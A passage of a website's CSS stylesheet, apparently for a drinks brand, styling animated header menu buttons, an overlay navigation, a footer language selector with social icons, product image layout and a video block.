    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s
}

    .header-bt-open span, .header-bt-open-hover span {
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
        -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .header-bt-open:after, .header-bt-open:before, .header-bt-open-hover:after, .header-bt-open-hover:before {
        content: "";
        display: block;
        position: absolute;
        left: 0px;
        width: 22px;
        height: 2px;
        background-color: #fff;
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
        -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .header-bt-open:after, .header-bt-open-hover:after {
        top: -10px
    }

    .header-bt-open:before, .header-bt-open-hover:before {
        top: 10px
    }

.header-bt-open-hover {
    background-color: transparent
}

    .header-bt-open-hover span {
        background-color: #fff
    }

    .header-bt-open-hover:after, .header-bt-open-hover:before, .header-bt-open-hover span {
        -webkit-transform-origin: 0% 50%;
        transform-origin: 0% 50%;
        background-color: #fff;
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s;
        transition: -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s;
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s;
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1) 0s
    }

.header-bt-close, .header-bt-close-hover {
    width: 26px;
    height: 26px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -13px;
    margin-left: -13px;
    -webkit-transition: opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    -webkit-transform: scale(2) rotate(-90deg);
    transform: scale(2) rotate(-90deg);
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

    .header-bt-close:after, .header-bt-close:before, .header-bt-close-hover:after, .header-bt-close-hover:before {
        content: "";
        display: block;
        position: absolute;
        top: 12px;
        left: -5px;
        width: 35px;
        height: 2px;
        background-color: #fff
    }

    .header-bt-close:after, .header-bt-close-hover:after {
        -webkit-transform: rotate(-45deg) scaleX(1);
        transform: rotate(-45deg) scaleX(1)
    }

    .header-bt-close:before, .header-bt-close-hover:before {
        -webkit-transform: rotate(45deg) scaleX(1);
        transform: rotate(45deg) scaleX(1)
    }

    .header-bt-close:before, .header-bt-close:after {
        -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s
    }

    .header-bt-close-hover:before, .header-bt-close-hover:after {
        background-color: #fff;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .header-bt-close-hover:before {
        -webkit-transform: rotate(45deg) scaleX(0);
        transform: rotate(45deg) scaleX(0);
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }

    .header-bt-close-hover:after {
        -webkit-transform: rotate(-45deg) scaleX(0);
        transform: rotate(-45deg) scaleX(0);
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }

.header-bt.white .header-bt-open {
    background-color: #193a83
}

    .header-bt.white .header-bt-open:after, .header-bt.white .header-bt-open:before {
        background-color: #193a83
    }

.header-bt:hover .header-bt-open:before, .header-bt:hover .header-bt-open:after, .header-bt:hover .header-bt-open span {
    -webkit-transform: scaleX(0);
    transform: scaleX(0)
}

.header-bt:hover .header-bt-open-hover:before, .header-bt:hover .header-bt-open-hover:after, .header-bt:hover .header-bt-open-hover span {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

.header-bt:hover .header-bt-open-hover:before {
    -webkit-transition-delay: 0.24s;
    transition-delay: 0.24s
}

.header-bt:hover .header-bt-open-hover:after {
    -webkit-transition-delay: 0.08s;
    transition-delay: 0.08s
}

.header-bt:hover .header-bt-open-hover span {
    -webkit-transition-delay: 0.16s;
    transition-delay: 0.16s
}

.header-bt:hover .header-bt-close:before {
    -webkit-transform: rotate(45deg) scaleX(0);
    transform: rotate(45deg) scaleX(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.header-bt:hover .header-bt-close:after {
    -webkit-transform: rotate(-45deg) scaleX(0);
    transform: rotate(-45deg) scaleX(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.header-bt:hover .header-bt-close-hover:before, .header-bt:hover .header-bt-close-hover:after {
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.header-bt:hover .header-bt-close-hover:before {
    -webkit-transform: rotate(45deg) scaleX(1);
    transform: rotate(45deg) scaleX(1);
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s
}

.header-bt:hover .header-bt-close-hover:after {
    -webkit-transform: rotate(-45deg) scaleX(1);
    transform: rotate(-45deg) scaleX(1);
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.header-bt-mask {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.header-bt-mask-close, .header-bt-mask-close-hover {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.header-bt-mask-open, .header-bt-mask-open-hover {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s
}

.header-overlay {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    visibility: hidden;
    position: relative;
    pointer-events: none;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    overflow: hidden;
    -webkit-transition: visibility 0s linear 1s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: visibility 0s linear 1s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1),visibility 0s linear 1s;
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1),visibility 0s linear 1s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1)
}

.header-mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985);
    -webkit-transform: translate3d(-70%, 0, 0);
    transform: translate3d(-70%, 0, 0);
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1)
}

.header-imgs {
    position: absolute;
    width: calc((600 / 1440) * 100%);
    top: 0;
    bottom: 0;
    overflow: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
    transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s
}

.header-imgs-mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    -webkit-transform: translate3d(80%, 0, 0);
    transform: translate3d(80%, 0, 0);
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
    transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s
}

.header-imgs img {
    backface-visibility: hidden;
    object-fit: cover;
}

.header-imgs-item {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: opacity 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) 0s,-webkit-transform 0s cubic-bezier(0.77, 0, 0.175, 1) 0.5s !important;
    transition: opacity 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) 0s,-webkit-transform 0s cubic-bezier(0.77, 0, 0.175, 1) 0.5s !important;
    transition: opacity 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) 0s,transform 0s cubic-bezier(0.77, 0, 0.175, 1) 0.5s !important;
    transition: opacity 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) 0s,transform 0s cubic-bezier(0.77, 0, 0.175, 1) 0.5s,-webkit-transform 0s cubic-bezier(0.77, 0, 0.175, 1) 0.5s !important
}

    .header-imgs-item.active {
        z-index: 10;
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
        -webkit-transition: opacity 0.5s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s,-webkit-transform 10s cubic-bezier(0.165, 0.84, 0.44, 1) 0s !important;
        transition: opacity 0.5s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s,-webkit-transform 10s cubic-bezier(0.165, 0.84, 0.44, 1) 0s !important;
        transition: opacity 0.5s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s,transform 10s cubic-bezier(0.165, 0.84, 0.44, 1) 0s !important;
        transition: opacity 0.5s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s,transform 10s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,-webkit-transform 10s cubic-bezier(0.165, 0.84, 0.44, 1) 0s !important
    }

.header-nav {
    position: absolute;
    right: 0;
    text-align: right;
    top: 50%;
    padding-right: 38px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: calc((840 / 1440) * 100%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 20px
}

.header-nav-item {
    font-size: 35px;
    text-transform: uppercase;
    padding-top: 20px;
    padding-bottom: 20px;
    display: block;
    text-decoration: none;
    color: #041e42;
    padding-right: 90px;
    position: relative;
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .header-nav-item span {
        line-height: 30px;
        display: block;
        -webkit-transform: translate3d(0, 80px, 0);
        transform: translate3d(0, 80px, 0);
        opacity: 0;
        -webkit-transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
        transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s,opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s,opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s
    }

    .header-nav-item:before, .header-nav-item:after {
        content: "";
        display: block;
        width: 65px;
        height: 1px;
        background-color: #041e42;
        position: absolute;
        right: 0;
        top: 50%;
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
        -webkit-transform: scaleX(0);
        transform: scaleX(0)
    }

    .header-nav-item:before {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .header-nav-item:after {
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        background-color: #fff;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .header-nav-item:hover, .header-nav-item.active {
        color: #fff
    }

        .header-nav-item:hover:after, .header-nav-item.active:after {
            -webkit-transform: scaleX(1);
            transform: scaleX(1)
        }

.header-logo-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99
}

    .header-logo-wrapper img {
        width: 81px
    }

@media (max-width: 1280px) {
    .header-imgs {
        width: calc((500 / 1440) * 100%)
    }

    .header-nav {
        width: calc((940 / 1440) * 100%)
    }
}

@media (max-width: 1180px) {
    .header-nav-item {
        font-size: 30px;
        line-height: 35px;
        padding-top: 20px;
        padding-bottom: 20px
    }
}

@media (max-width: 1025px) {
    .header-nav {
        right: auto;
        left: 0;
        text-align: left;
        padding-right: 0;
        width: 100%;
        padding-left: 0
    }

    .header-nav-item {
        padding-right: 0;
        padding-left: 160px
    }

        .header-nav-item:before, .header-nav-item:after {
            left: 0;
            right: auto;
            width: 90px;
            -webkit-transform: scaleX(0) !important;
            transform: scaleX(0) !important;
            -webkit-transform-origin: 0% 50%;
            transform-origin: 0% 50%
        }

        .header-nav-item.active:after {
            -webkit-transform: scaleX(1) !important;
            transform: scaleX(1) !important
        }

    .header-imgs {
        display: none
    }

    .header-logo {
        width: 59px
    }

        .header-logo img {
            width: 100%
        }

    .header-bt {
        width: 110px;
        height: 110px
    }

    .header-nav-item {
        padding-right: 0;
        padding-left: 100px
    }

        .header-nav-item:before, .header-nav-item:after {
            width: 70px
        }
}

@media (max-width: 736px) {
    .header-nav {
        width: 100%
    }

    .header-nav-item {
        padding-left: 65px;
        font-size: 27px;
        padding-top: 8px;
        padding-bottom: 8px
    }

        .header-nav-item:before, .header-nav-item:after {
            width: 45px
        }

    .header-logo {
        width: 42px;
        left: 20px
    }

        .header-logo img {
            width: 100%
        }

    .header-bt {
        width: 70px;
        height: 80px
    }
}

@media (max-width: 320px) {
    .header-nav-item {
        font-size: 20px
    }

        .header-nav-item span {
            line-height: 25px
        }
}

.footer {
    padding: 120px 0 15px 0;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    -webkit-transform-origin: 200px 500px;
    transform-origin: 200px 500px
}

    .footer:after {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 20;
        opacity: 0;
        pointer-events: none;
        background-color: #fff;
        -webkit-transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1)
    }

.footer-wrapper {
    margin: 1440px;
    margin: 0 auto;
    position: relative;
    padding-left: 40px;
    padding-right: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.footer-lang {
    position: absolute;
    cursor: pointer;
    left: 50%;
    top: -16px;
    width: 205px;
    height: 52px;
    line-height: 52px;
    margin-left: -102px;
    text-align: center;
    text-transform: uppercase;
    color: #193a83;
    letter-spacing: 0.150em
}

@media (max-width: 400px) {
    .footer-lang {
        left: 0% !important;
        width: 260px !important;
        margin-left: 0px !important;
        margin: auto !important;
    }
}


.footer-lang-label {
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.footer-lang:hover .footer-lang-label, .footer-lang.open .footer-lang-label {
    color: #193a83
}

.footer-lang:hover .footer-lang-arrow, .footer-lang.open .footer-lang-arrow {
    -webkit-transform: translate3d(0, 3px, 0);
    transform: translate3d(0, 3px, 0);
    opacity: 1
}

    .footer-lang:hover .footer-lang-arrow:after, .footer-lang:hover .footer-lang-arrow:before, .footer-lang.open .footer-lang-arrow:after, .footer-lang.open .footer-lang-arrow:before {
        background-color: #193a83
    }

.footer-lang:hover:after, .footer-lang.open:after {
    opacity: 1
}

.footer-lang:after {
    content: "";
    display: block;
    position: absolute;
    /* top: 0;*/
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #193a83;
    opacity: 0.2;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.footer-lang.open:after {
    height: 271px
}

.footer-lang.open .footer-lang-items {
    height: 220px
}

.footer-lang.open .footer-lang-item {
    opacity: 1
}

.footer-lang-arrow {
    position: absolute;
    width: 7px;
    height: 4px;
    right: 24px;
    top: 50%;
    margin-top: -1px;
    opacity: 0.6;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .footer-lang-arrow:after, .footer-lang-arrow:before {
        content: "";
        display: block;
        position: absolute;
        width: 4px;
        height: 1px;
        background-color: #193a83
    }

    .footer-lang-arrow:before {
        -webkit-transform: rotate(40deg);
        transform: rotate(40deg)
    }

    .footer-lang-arrow:after {
        right: 0;
        -webkit-transform: rotate(-40deg);
        transform: rotate(-40deg)
    }

.footer-lang-items {
    display: block;
    position: absolute;
    /* top: 50px;*/
    bottom: 50px;
    left: 1px;
    background-color: #fff;
    z-index: 10;
    width: calc(100% - 2px);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    overflow-y: scroll;
    height: 0;
    -webkit-transition: height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.footer-lang-item {
    display: block;
    line-height: 34px;
    color: #193a83;
    font-size: 12px;
    padding: 5px 70px 5px 12px;
    white-space: nowrap;
    position: relative;
    text-transform: uppercase;
    text-decoration: none;
    opacity: 0;
    height: 44px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),background 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),background 0.3s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .footer-lang-item:hover, .footer-lang-item.active {
        background-color: #193a83;
        color: #fff
    }

    .footer-lang-item img {
        display: inline-block;
        width: 20px;
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -5px
    }

.footer-lang-item-inner {
    position: absolute;
    width: auto;
    left: 12px
}

.footer-nav-item {
    position: relative;
    display: inline-block;
    color: #193a83;
    text-decoration: none;
    vertical-align: middle;
    margin-right: 16px;
    padding: 10px 0;
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .footer-nav-item:after {
        content: "|";
        vertical-align: middle;
        display: inline-block;
        margin-left: 10px;
        position: absolute;
        top: 11px;
        right: -10px
    }

    .footer-nav-item:last-child:after {
        display: none
    }

.footer-nav-item-link:hover {
    color: #2aacf0
}

.footer-rs {
    position: absolute;
    right: 40px;
    top: 0
}

.footer-rs-item {
    display: inline-block;
    padding: 10px 0;
    color: #193a83;
    font-size: 0;
    white-space: nowrap;
    line-height: 0
}

    .footer-rs-item:first-child {
        margin-right: 10px;
        font-size: 13px;
        top: 5px;
        position: relative
    }

        .footer-rs-item:first-child:hover {
            color: #193a83
        }

    .footer-rs-item .icon {
        width: 16px;
        height: 16px;
        fill: #193a83;
        vertical-align: middle;
        display: inline-block;
        padding: 0 10px;
        -webkit-transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .footer-rs-item .icon-youku {
        width: 25px;
        height: 13px
    }

    .footer-rs-item .icon-facebook, .footer-rs-item .icon-instagram {
        width: 15px;
        height: 15px
    }

    .footer-rs-item .icon-weibo path, .footer-rs-item .icon-youku path {
        -webkit-transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .footer-rs-item:hover {
        color: #2aacf0
    }

        .footer-rs-item:hover .icon {
            -webkit-transform: translateY(-3px);
            transform: translateY(-3px)
        }

        .footer-rs-item:hover .icon-facebook {
            fill: #3c5a9a
        }

        .footer-rs-item:hover .icon-pinterest {
            /*fill: #bd081c*/
            fill: #E60023
        }

        .footer-rs-item:hover .icon-twitter {
            fill: #00aced
        }

        .footer-rs-item:hover .icon-instagram {
            fill: url(#rg)
        }

        .footer-rs-item:hover .icon-weibo .red {
            fill: #d52b2b !important
        }

        .footer-rs-item:hover .icon-weibo .orange {
            fill: #ff9933 !important
        }

        .footer-rs-item:hover .icon-weibo .black {
            fill: #000000 !important
        }

        .footer-rs-item:hover .icon-youku .red {
            fill: #e8340c !important
        }

        .footer-rs-item:hover .icon-youku .blue {
            fill: #1b96d5 !important
        }

        .footer-rs-item:hover .icon-wechat {
            fill: #51c232
        }

        .footer-rs-item:hover .icon-youtube {
            fill: #cf2200
        }

.footer-company {
    text-align: center;
    margin: 0 auto;
    max-width: 650px;
    color: #acacac;
    font-size: 13px;
    line-height: 23px;
    margin-bottom: 50px;
    margin-top: 6%; /*80px*/
}

.footer-enjoy {
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    color: #193a83;
    font-size: 11px
}

@media (max-width: 1180px) {
    .footer {
        padding-top: 50px;
        padding-bottom: 40px
    }

    .footer-nav {
        text-align: center;
        left: auto;
        top: auto;
        margin-bottom: 10px
    }

    .footer-rs {
        position: relative;
        text-align: center;
        right: auto;
        top: auto;
        margin-bottom: 45px
    }

    .footer-lang {
        position: relative;
        top: 0
    }

    .footer-company {
        margin-top: 50px
    }

    .footer-wrapper {
        padding-left: 20px;
        padding-right: 20px
    }

    .footer-nav-item, .footer-rs-item {
        font-size: 15px
    }
}

@media (max-width: 736px) {
    .footer-nav-item, .footer-rs-item {
        font-size: 13px;
        line-height: 15px;
        padding-top: 5px;
        padding-bottom: 5px
    }

        .footer-nav-item:after, .footer-rs-item:after {
            top: 6px
        }
}

@media (max-width: 320px) {
    .footer-rs-item:first-child {
        display: block
    }
}

.pr-img {
    width: 150px;
    margin: 0 auto;
    height: 300px;
    position: relative;
    margin-bottom: 30px
}

    .pr-img img {
        backface-visibility: hidden;
    }

.pr-img-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.pr-img-o-cont {
    position: absolute;
    top: 13px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    backface-visibility: hidden
}

.pr-img-b-cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    backface-visibility: hidden
}

    .pr-img-b-cont.no-glass .pr-img-b {
        left: 22%
    }

    .pr-img-b-cont.no-glass .pr-img-s {
        left: 0%
    }

.pr-img-o {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 20;
    width: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.pr-img-b {
    position: absolute;
    left: 0;
    top: 3%;
    z-index: 20;
    width: 51%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.pr-img-gmask {
    position: absolute;
    top: 0;
    left: 30%;
    height: 100%;
    width: 100%;
    z-index: 1;
    overflow: hidden;
    backface-visibility: hidden
}

.pr-img-g {
    position: absolute;
    left: 9%;
    top: 20%;
    z-index: 0;
    width: 52%;
    backface-visibility: hidden
}

.pr-img-s {
    position: absolute;
    left: -21.5%;
    top: 83%;
    width: 113%
}

.pr-img-f-cont {
    position: absolute;
    z-index: 4;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 20
}

.pr-img-f {
    position: absolute
}

    .pr-img-f.lemon {
        bottom: 0%;
        right: -30%;
        width: 90%
    }

    .pr-img-f.raspberry:nth-child(1) {
        top: 10%;
        right: -25%;
        width: 30%
    }

    .pr-img-f.raspberry:nth-child(2) {
        top: 25%;
        left: -40%;
        width: 40%
    }

    .pr-img-f.raspberry:nth-child(3) {
        bottom: 5%;
        right: -35%;
        width: 50%
    }

.video {
    display: block;
    position: relative;
    width: 100%;
    cursor: pointer
}

    .video:before {
        content: "";
        display: block;
        width: 100%;
        padding-bottom: 51.327%
    }

    .video.show .video-inner {
        background-color: #000
    }

    .video.show .video-player {
        opacity: 1
    }

    .video.show .video-bt {
        pointer-events: none;
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: 0;
